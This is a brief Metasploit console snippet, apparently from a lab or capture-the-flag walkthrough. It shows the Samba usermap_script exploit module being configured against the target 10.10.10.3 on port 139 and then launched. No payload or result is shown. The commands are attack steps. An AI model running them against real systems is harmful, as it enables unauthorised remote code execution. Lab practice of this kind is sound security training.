 msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.3 yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > exploit